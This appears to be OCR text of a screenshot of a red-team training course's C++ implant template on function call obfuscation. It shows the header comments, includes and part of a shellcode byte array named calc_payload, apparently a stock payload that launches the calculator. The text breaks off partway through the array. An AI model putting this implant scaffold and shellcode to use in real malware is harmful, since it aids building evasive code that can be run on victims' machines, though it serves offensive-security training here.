 Z:\RTO\05.Functions_Obfuscation\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
1 /*
2
3 Red Team Operator course code template
4 function call obfuscation
5
6 author: reenz0h (twitter: @sektor7net)
7
8 */
9 #include <windows.h>
10 #include <stdio.h>
11 #include <stdlib.h>
12 #include <string.h>
13
14 unsigned char calc_payload[] = {
15 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,
16 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,
17 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,
18 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
19 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
20 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,
21 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
22 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
23 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,
24 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
25 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,
26 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
27 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
28 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
29 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
30 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
31 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
32 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
33 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
34 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
35 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
C++ source file length : 3,087 lines : 86 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
4:58 PM
3/7/2020